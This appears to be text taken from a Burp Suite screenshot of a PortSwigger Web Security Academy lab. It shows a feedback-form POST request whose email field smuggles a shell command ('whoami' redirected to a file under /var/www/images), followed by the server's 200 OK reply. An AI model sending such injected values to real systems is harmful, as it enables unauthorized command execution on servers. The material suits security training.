 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /feedback/submit HTTP/1.1
2 Host: acba1f671eac4224c093ae89002f009a.web-security-academy.net
3 Cookie: session=NXwjzJD7gJ6guDdoWgaqDUJ6ihzl2Sh7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin:
https://acba1f671eac4224c093ae89002f009a.web-security-academy.net
11 Referer:
https://acba1f671eac4224c093ae89002f009a.web-security-academy.net
/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=uGnJZ3nDb5hlZtdKPWAjVUmcjUoexSIT&name=PROVA&email=
||whoami>/var/www/images/output.txt||&subject=PROVA&message=PROVA
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}